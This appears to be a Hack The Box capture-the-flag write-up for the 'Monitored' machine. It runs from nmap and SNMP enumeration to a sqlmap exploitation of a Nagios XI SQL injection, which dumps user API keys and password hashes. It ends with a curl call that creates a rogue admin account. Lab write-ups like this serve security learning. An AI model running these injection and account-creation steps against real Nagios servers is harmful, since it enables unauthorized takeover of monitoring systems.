HTB Writeup: Monitored
Hello and welcome to another writeup for Hack The Box machine Monitored. This machine is rated medium and the user shell holds true to the rating. However, the root shell was pretty easy. I learnt a lot about authorisation tokens and API Keys so let’s go!
Enumeration⌗
As always, I start the enumeration process with an Nmap scan.
┌──(kali㉿kali)-[~/htb/monitored]
└─$ nmap -sV -sC -Pn 10.10.11.248
Starting Nmap 7.94 ( https://nmap.org ) at 2024-01-23 09:03 EST
Nmap scan report for 10.10.11.248
Host is up (0.72s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
| 256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
|_ 256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
80/tcp open http Apache httpd 2.4.56
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
443/tcp open ssl/http Apache httpd 2.4.56 ((Debian))
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Not valid before: 2023-11-11T21:46:55
|_Not valid after: 2297-08-25T21:46:55
|_http-server-header: Apache/2.4.56 (Debian)
| tls-alpn:
|_ http/1.1
|_http-title: Nagios XI
Service Info: Host: nagios.monitored.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 346.82 seconds
Nmap shows 4 open ports. Port 80 and 443 are web servers, 80 is used for HTTP and 443 is used for the secure version HTTPS. Port 22 is running SSH and port 389 is running LDAP. For further enumeration, I also ran a Nmap UDP scan. I also added the nagios.monitored.htb
to my /etc/hosts
file so my browser can redirect to this address.
┌──(kali㉿kali)-[~/htb/monitored]
└─$ sudo nmap -sU -sV -sC -Pn 10.10.11.248
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2024-01-30 08:35 EST
Nmap scan report for nagios.monitored.htb (10.10.11.248)
Host is up (0.39s latency).
Not shown: 996 closed udp ports (port-unreach)
Bug in snmp-win32-software: no string output.
PORT STATE SERVICE VERSION
68/udp open|filtered dhcpc
123/udp open ntp NTP v4 (unsynchronized)
| ntp-info:
|_
161/udp open snmp SNMPv1 server; net-snmp SNMPv3 server (public)
| snmp-info:
| enterprise: net-snmp
| engineIDFormat: unknown
| engineIDData: 6f3fa7421af94c6500000000
| snmpEngineBoots: 35
|_ snmpEngineTime: 9h04m01s
| snmp-processes:
| 1:
| 2:
... SNIP ...
|_ 25:
| snmp-interfaces:
| lo
| IP address: 127.0.0.1 Netmask: 255.0.0.0
| Type: softwareLoopback Speed: 10 Mbps
| VMware VMXNET3 Ethernet Controller
| IP address: 10.10.11.248 Netmask: 255.255.254.0
| MAC address: 00:50:56:b9:03:e5 (VMware)
|_ Type: ethernetCsmacd Speed: 4 Gbps
| snmp-sysdescr: Linux monitored 5.10.0-27-amd64 #1 SMP Debian 5.10.205-2 (2023-12-31) x86_64
|_ System uptime: 9h04m1.04s (3264104 timeticks)
| snmp-netstat:
| TCP 0.0.0.0:22 0.0.0.0:0
| TCP 0.0.0.0:389 0.0.0.0:0
| TCP 127.0.0.1:25 0.0.0.0:0
| TCP 127.0.0.1:3306 0.0.0.0:0
| TCP 127.0.0.1:5432 0.0.0.0:0
| TCP 127.0.0.1:7878 0.0.0.0:0
| TCP 127.0.0.1:59310 127.0.1.1:80
| UDP 0.0.0.0:68 *:*
| UDP 0.0.0.0:123 *:*
| UDP 0.0.0.0:161 *:*
| UDP 0.0.0.0:162 *:*
| UDP 10.10.11.248:123 *:*
|_ UDP 127.0.0.1:123 *:*
162/udp open|filtered snmptrap
Service Info: Host: monitored
Host script results:
|_clock-skew: 9s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1805.50 seconds
This is where it gets interesting. UDP port 161 is running SNMP. We can get a lot of information about the host machine if SNMP is not configured properly. Let’s run snmpwalk
on the host and also look at the web server. I navigated to https://nagios.monitored.htb
and found a link to the nagiosxi
sub-directory. nagiosxi
redirects me to the login page.

I tried some default credentials but it doesn’t work. Let’s fuzz for directories and see if we can find something interesting.
┌──(kali㉿kali)-[~/htb/monitored]
└─$ ffuf -w /usr/share/seclists/SecLists-master/Discovery/Web-Content/directory-list-2.3-small.txt:FUZZ -u https://nagios.monitored.htb/nagiosxi/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : https://nagios.monitored.htb/nagiosxi/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/SecLists-master/Discovery/Web-Content/directory-list-2.3-small.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
[Status: 301, Size: 340, Words: 20, Lines: 10, Duration: 338ms]
* FUZZ: images
[Status: 301, Size: 339, Words: 20, Lines: 10, Duration: 316ms]
* FUZZ: about
[Status: 301, Size: 338, Words: 20, Lines: 10, Duration: 2380ms]
* FUZZ: help
[Status: 301, Size: 339, Words: 20, Lines: 10, Duration: 314ms]
* FUZZ: tools
[Status: 301, Size: 340, Words: 20, Lines: 10, Duration: 288ms]
* FUZZ: mobile
[Status: 301, Size: 339, Words: 20, Lines: 10, Duration: 287ms]
* FUZZ: admin
[Status: 301, Size: 341, Words: 20, Lines: 10, Duration: 1201ms]
* FUZZ: reports
[Status: 301, Size: 341, Words: 20, Lines: 10, Duration: 290ms]
* FUZZ: account
[Status: 301, Size: 342, Words: 20, Lines: 10, Duration: 284ms]
* FUZZ: includes
[Status: 301, Size: 341, Words: 20, Lines: 10, Duration: 289ms]
* FUZZ: backend
[Status: 301, Size: 336, Words: 20, Lines: 10, Duration: 298ms]
* FUZZ: db
[Status: 301, Size: 337, Words: 20, Lines: 10, Duration: 1427ms]
* FUZZ: api
[Status: 301, Size: 340, Words: 20, Lines: 10, Duration: 298ms]
* FUZZ: config
[Status: 301, Size: 339, Words: 20, Lines: 10, Duration: 294ms]
* FUZZ: views
[Status: 403, Size: 286, Words: 20, Lines: 10, Duration: 284ms]
* FUZZ: sounds
[Status: 200, Size: 5215, Words: 1247, Lines: 124, Duration: 336ms]
* FUZZ: terminal
[Status: 302, Size: 27, Words: 5, Lines: 1, Duration: 314ms]
* FUZZ:
:: Progress: [87664/87664] :: Job [1/1] :: 74 req/sec :: Duration: [0:20:26] :: Errors: 0 ::
I found lots of interesting sub-directories. I first looked at the terminal
but it again requires authentication. I then looked at admin
, db
etc but I don’t have any username or password. Another interesting sub-directory is the api
, if it is misconfigured I can leverage it to get more information. Let’s fuzz the api
sub-directory to find endpoints.
┌──(kali㉿kali)-[/usr/share/wordlists/api_wordlist]
└─$ ffuf -w /usr/share/wordlists/api_wordlist/objects.txt:FUZZ -u https://nagios.monitored.htb/nagiosxi/api/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : https://nagios.monitored.htb/nagiosxi/api/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/api_wordlist/objects.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
[Status: 301, Size: 346, Words: 20, Lines: 10, Duration: 3373ms]
* FUZZ: includes
[Status: 301, Size: 340, Words: 20, Lines: 10, Duration: 295ms]
* FUZZ: v1
:: Progress: [3140/3140] :: Job [1/1] :: 86 req/sec :: Duration: [0:01:10] :: Errors: 0 ::
Now, let’s look at api/v1
.
┌──(kali㉿kali)-[~/htb/monitored]
└─$ ffuf -w /usr/share/wordlists/api_wordlist/objects.txt:FUZZ -u https://nagios.monitored.htb/nagiosxi/api/v1/FUZZ -fw 4
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : https://nagios.monitored.htb/nagiosxi/api/v1/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/api_wordlist/objects.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response words: 4
________________________________________________
[Status: 200, Size: 53, Words: 7, Lines: 2, Duration: 519ms]
* FUZZ: authenticate
[Status: 200, Size: 34, Words: 3, Lines: 2, Duration: 1632ms]
* FUZZ: license
:: Progress: [3141/3141] :: Job [1/1] :: 35 req/sec :: Duration: [0:01:47] :: Errors: 0 ::
I found the authenticate
endpoint. When trying to access this endpoint, it gives me an error message that I can only use POST
requests with this.
┌──(kali㉿kali)-[~/htb/monitored]
└─$ curl https://nagios.monitored.htb/nagiosxi/api/v1/authenticate -k
{"error":"You can only use POST with authenticate."}
So, I need some kind of authentication to send as data in the POST
request. Meanwhile, snmpwalk
is running in the background and it’s giving me exactly what I need. As this machine is slow, I had to increase the retry and timeout count so snmpwalk
can continue to fetch data.
┌──(kali㉿kali)-[~/htb/monitored]
└─$ snmpwalk -v 1 -c public 10.10.11.248 -r 5 -t 20
iso.3.6.1.2.1.1.1.0 = STRING: "Linux monitored 5.10.0-27-amd64 #1 SMP Debian 5.10.205-2 (2023-12-31) x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (18009) 0:03:00.09
iso.3.6.1.2.1.1.4.0 = STRING: "Me <root@monitored.htb>"
iso.3.6.1.2.1.1.5.0 = STRING: "monitored"
iso.3.6.1.2.1.1.6.0 = STRING: "Sitting on the Dock of the Bay"
iso.3.6.1.2.1.1.7.0 = INTEGER: 72
iso.3.6.1.2.1.1.8.0 = Timeticks: (1578) 0:00:15.78
iso.3.6.1.2.1.1.9.1.2.1 = OID: iso.3.6.1.6.3.10.3.1.1
iso.3.6.1.2.1.1.9.1.2.2 = OID: iso.3.6.1.6.3.11.3.1.1
iso.3.6.1.2.1.1.9.1.2.3 = OID: iso.3.6.1.6.3.15.2.1.1
iso.3.6.1.2.1.1.9.1.2.4 = OID: iso.3.6.1.6.3.1
iso.3.6.1.2.1.1.9.1.2.5 = OID: iso.3.6.1.6.3.16.2.2.1
iso.3.6.1.2.1.1.9.1.2.6 = OID: iso.3.6.1.2.1.49
iso.3.6.1.2.1.1.9.1.2.7 = OID: iso.3.6.1.2.1.50
iso.3.6.1.2.1.1.9.1.2.8 = OID: iso.3.6.1.2.1.4
iso.3.6.1.2.1.1.9.1.2.9 = OID: iso.3.6.1.6.3.13.3.1.3
iso.3.6.1.2.1.1.9.1.2.10 = OID: iso.3.6.1.2.1.92
iso.3.6.1.2.1.1.9.1.2.11 = OID: iso.3.6.1.2.1.92
iso.3.6.1.2.1.1.9.1.3.1 = STRING: "The SNMP Management Architecture MIB."
iso.3.6.1.2.1.1.9.1.3.2 = STRING: "The MIB for Message Processing and Dispatching."
iso.3.6.1.2.1.1.9.1.3.3 = STRING: "The management information definitions for the SNMP User-based Security Model."
iso.3.6.1.2.1.1.9.1.3.4 = STRING: "The MIB module for SNMPv2 entities"
iso.3.6.1.2.1.1.9.1.3.5 = STRING: "View-based Access Control Model for SNMP."
iso.3.6.1.2.1.1.9.1.3.6 = STRING: "The MIB module for managing TCP implementations"
iso.3.6.1.2.1.1.9.1.3.7 = STRING: "The MIB module for managing UDP implementations"
iso.3.6.1.2.1.1.9.1.3.8 = STRING: "The MIB module for managing IP and ICMP implementations"
iso.3.6.1.2.1.1.9.1.3.9 = STRING: "The MIB modules for managing SNMP Notification, plus filtering."
iso.3.6.1.2.1.1.9.1.3.10 = STRING: "The MIB module for logging SNMP Notifications."
iso.3.6.1.2.1.1.9.1.3.11 = STRING: "The MIB module for logging SNMP Notifications."
...SNIP...
iso.3.6.1.2.1.25.4.2.1.5.473 = STRING: "--config /etc/laurel/config.toml"
iso.3.6.1.2.1.25.4.2.1.5.481 = ""
iso.3.6.1.2.1.25.4.2.1.5.514 = ""
iso.3.6.1.2.1.25.4.2.1.5.537 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.538 = STRING: "--system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only"
iso.3.6.1.2.1.25.4.2.1.5.546 = STRING: "-n -iNONE"
iso.3.6.1.2.1.25.4.2.1.5.547 = ""
iso.3.6.1.2.1.25.4.2.1.5.549 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.550 = STRING: "-u -s -O /run/wpa_supplicant"
iso.3.6.1.2.1.25.4.2.1.5.561 = STRING: "-c sleep 30; sudo -u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB "
iso.3.6.1.2.1.25.4.2.1.5.622 = STRING: "-4 -v -i -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases -I -df /var/lib/dhcp/dhclient6.eth0.leases eth0"
iso.3.6.1.2.1.25.4.2.1.5.697 = ""
iso.3.6.1.2.1.25.4.2.1.5.698 = ""
iso.3.6.1.2.1.25.4.2.1.5.742 = STRING: "-f /usr/local/nagios/etc/pnp/npcd.cfg"
iso.3.6.1.2.1.25.4.2.1.5.749 = STRING: "-LOw -f -p /run/snmptrapd.pid"
iso.3.6.1.2.1.25.4.2.1.5.767 = STRING: "-p /var/run/ntpd.pid -g -u 108:116"
iso.3.6.1.2.1.25.4.2.1.5.774 = STRING: "-LOw -u Debian-snmp -g Debian-snmp -I -smux mteTrigger mteTriggerConf -f -p /run/snmpd.pid"
iso.3.6.1.2.1.25.4.2.1.5.783 = ""
iso.3.6.1.2.1.25.4.2.1.5.785 = STRING: "-o -p -- \\u --noclear tty1 linux"
iso.3.6.1.2.1.25.4.2.1.5.820 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.822 = STRING: "-q --background=/var/run/shellinaboxd.pid -c /var/lib/shellinabox -p 7878 -u shellinabox -g shellinabox --user-css Black on Whit"
iso.3.6.1.2.1.25.4.2.1.5.825 = STRING: "-q --background=/var/run/shellinaboxd.pid -c /var/lib/shellinabox -p 7878 -u shellinabox -g shellinabox --user-css Black on Whit"
iso.3.6.1.2.1.25.4.2.1.5.829 = STRING: "-h ldap:/// ldapi:/// -g openldap -u openldap -F /etc/ldap/slapd.d"
iso.3.6.1.2.1.25.4.2.1.5.862 = STRING: "-D /var/lib/postgresql/13/main -c config_file=/etc/postgresql/13/main/postgresql.conf"
iso.3.6.1.2.1.25.4.2.1.5.886 = ""
I can see the password for user svc
. Let’s send this as a POST
request to api/v1/authenticate
. This took me some time because I had to figure out the exact command for POST
data. I tried sending it as a json
data but it didn’t work. Finally, I tried username=username&password=password
which worked!
┌──(kali㉿kali)-[~/htb/monitored]
└─$ curl -k -L -d "username=svc&password=XjH7VCehowpR1xZB" -X POST https://nagios.monitored.htb/nagiosxi/api/v1/authenticate
{"username":"svc","user_id":"2","auth_token":"4ea4da56a740a8ea7f5877b40612f05c2148fe57","valid_min":5,"valid_until":"Wed, 31 Jan 2024 04:33:39 -0500"}
So, this gives me an auth_token
. Now what do I do with this? I also tried to access other api
endpoints but I received the error “No API Key provided”. This means I have to get the API Key somehow.
I looked up vulnerabilities for Nagios XI and one of them gave me an answer. According to CVE-2023-40933, the upload_banner_message_settings
function in Nagios XI is vulnerable to SQL Injection. So, let’s try that.
Nagios XI vulnerabilities resulting in privilege escalation (& more)
Initial Foothold⌗
This again was a lot tricky because I was trying to inject at the vulnerable id
parameter. However, I was not using the auth_token
. I wasted a lot of time here getting frustrated until finally I tried to use the token in the url and started getting some results.
Another time consuming fact, this machine was super slow. sqlmap
was not getting any responses, so I increased the --level
and --risk
parameters.
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "https://nagios.monitored.htb//nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3&token=`curl -ksX POST https://nagios.monitored.htb/nagiosxi/api/v1/authenticate -d "username=svc&password=XjH7VCehowpR1xZB&valid_min=500" | awk -F'"' '{print$12}'`" --level 5 --risk 3 -p id --batch -D nagiosxi --dump
___
__H__
___ ___[']_____ ___ ___ {1.8#stable}
|_ -| . ["] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:57:33 /2024-01-31/
[08:57:33] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('nagiosxi=pd83i8teja5...eerd4tfu69'). Do you want to use those [Y/n] Y
[08:57:40] [INFO] testing if the target URL content is stable
[08:57:42] [INFO] target URL content is stable
[08:57:44] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[08:57:45] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
...SNIP...
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1003 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: action=acknowledge_banner_message&id=(SELECT (CASE WHEN (3787=3787) THEN 3 ELSE (SELECT 6360 UNION SELECT 8651) END))&token=b0f743bca3ed58cf7bd69619fe521ec70607a504
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: action=acknowledge_banner_message&id=3 OR (SELECT 6831 FROM(SELECT COUNT(*),CONCAT(0x7176627071,(SELECT (ELT(6831=6831,1))),0x7162767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&token=b0f743bca3ed58cf7bd69619fe521ec70607a504
Type: time-based blind
Title: MySQL > 5.0.12 OR time-based blind (heavy query)
Payload: action=acknowledge_banner_message&id=3 OR 5803=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)&token=b0f743bca3ed58cf7bd69619fe521ec70607a504
I used the following resource to craft the token request.
And it worked! I dumped all tables from the nagios database and this gave me the xi_users
table. Here, I find the API Key for nagiosadmin
.
Database: nagiosxi
Table: xi_users
[2 entries]
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| user_id | email | name | api_key | enabled | password | username | created_by | last_login | api_enabled | last_edited | created_time | last_attempt | backend_ticket | last_edited_by | login_attempts | last_password_change |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| 1 | admin@monitored.htb | Nagios Administrator | IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL | 1 | $2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C | nagiosadmin | 0 | 1701931372 | 1 | 1701427555 | 0 | 0 | IoAaeXNLvtDkH5PaGqV2XZ3vMZJLMDR0 | 5 | 0 | 1701427555 |
| 2 | svc@monitored.htb | svc | 2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK | 0 | $2a$10$12edac88347093fcfd392Oun0w66aoRVCrKMPBydaUfgsgAOUHSbK | svc | 1 | 1699724476 | 1 | 1699728200 | 1699634403 | 1699730174 | 6oWBPbarHY4vejimmu3K8tpZBNrdHpDgdUEs5P2PFZYpXSuIdrRMYgk66A0cjNjq | 1 | 3 | 1699697433 |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
Wonderful! Now, let’s try to leverage the API Key and get into that web server. I found a curl
command to add new users to Nagios XI.
add new users to Nagios XI web interface - Nagios Support Forum
I created a user with this but it didn’t give me admin level access. I went through Nagios documentation again and realised that I need to specify the auth_level
for the user. I created another user and gave it the auth_level=admin
.
Understanding Nagios XI User Rights
┌──(kali㉿kali)-[~/htb/monitored]
└─$ curl -XPOST "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "username=user&password=test&name=admin&email=admin@kali.com&auth_level=admin" -k
{
"success": "User account user was added successfully!",
"user_id": 8
}
Now, I try to login to the webserver with my newly created username, password and I’m in!
